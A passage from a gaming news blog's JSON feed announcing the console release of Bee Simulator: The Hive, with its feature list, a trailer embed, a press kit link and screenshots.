color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EUntold Tales and VARSAV Game Studios are happy to announce that Bee Simulator: The Hive is now available on PS4\/5, Nintendo Switch and Xbox X\/S!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBee Simulator: The Hive combines the original Bee Simulator game released in November 2019, with a hefty expansion named The Hive.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe Hive adds new content and mechanics into the base game and endgame to create a fresh new experience for those who have never tried the original game. The main highlight of The Hive lets players build and customize their very own sprawling bee hive colony. You’ll be zipping around the map gathering resources, setting up outposts, and unlocking various buildings to start creating and customizing your very own home for you and your colony.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBEE SIMULATOR: THE HIVE LAUNCH TRAILER:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/-YmQioA9GAY?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/-YmQioA9GAY\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtu.be\/-YmQioA9GAY\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPRESSKIT:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1XG_irl0cM5J-W8hqWONbpToy25SaspAG?usp=sharing\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1XG_irl0cM5J-W8hqWONbpToy25SaspAG?usp=sharing\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBEE SIMULATOR: THE HIVE GAME FEATURES\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEMBARK ON BIG ADVENTURES AS A LITTLE BEE\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETake flight in a heartwarming single-player story where you must protect your hive from looming danger. As one of the swarm’s most diligent workers, your tiny wings will carry the fate of your entire colony.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEXPLORE A VIBRANT, WORLD-FAMOUS PARK\u003Cbr style=\"box-sizing: border-box;\" \/\u003EFly around and explore every nook and cranny of a vast, semi-open world map inspired by New York’s famous Central Park. From ponds to picnic grounds, funfairs to the zoo, you’ll uncover secrets, mini-games, and resources throughout. Find people, animals, plants, and other insects to interact with along the way.\u0026nbsp;\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBUILD YOUR OWN SPRAWLING HIVE\u003Cbr style=\"box-sizing: border-box;\" \/\u003EThe Hive expansion lets you build and customize your very own beehive from the ground up. Optimize your resource-gathering to collect what you need to create a buzzing home. Use a variety of practical and decorative buildings to bring your hive to life.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EMINI-GAMES GALORE\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBeing a bee means non-stop activity! Race through jet streams, collect pollen, perform bee dances, defend your colony from wasps, and tackle various challenges in an exciting mix of exploration and action-packed gameplay.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESPLIT SCREEN COOP\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETeam up with up to four friends or family in split-screen co-op. Play through custom-designed multiplayer maps with both cooperative and competitive game modes—fun for everyone, young and old!\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EA VIBRANT AND PEACEFUL SOUNDTRACK\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESoar through the world with a peaceful and immersive soundtrack composed by Mikołaj Stroiński, renowned for his work on The Witcher 3 and The Vanishing of Ethan Carter.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241542-edd47a19\/Bee_Simulator__The_Hive_-_3.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=4478a5c0549389083f7f593e3fac15b828b9e5cc1ef5f600bafd12118137cff3\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241542-edd47a19\/Bee_Simulator__The_Hive_-_2.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=e12662f871b7d600260c2c65690a17dc121b048129ba2732cc9f452140f3872e\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241542-edd47a19\/Bee_Simulator__The_Hive_-_1.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=83fce430664d65585b069b83d09f3551186f67f3052590bee4d21aabeff44878\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241542-edd47a19\/Bee_Simulator__The_Hive_-_9.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=36aa26142d69feacf6d80a200f9e72f364a84f8b0771397ce7aa829092d953bf\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6563762516512108899\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/bee-simulator-hive-lands-onto-consoles.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6563762516512108899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6563762516512108899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/bee-simulator-hive-lands-onto-consoles.html","title":"Bee Simulator: The Hive Lands Onto Consoles Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});